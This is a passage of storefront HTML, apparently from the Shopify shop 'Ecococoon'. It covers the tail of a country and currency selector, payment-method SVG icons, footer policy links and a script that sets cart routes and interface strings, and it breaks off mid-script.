                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ecococoon ™</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ecococoon.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
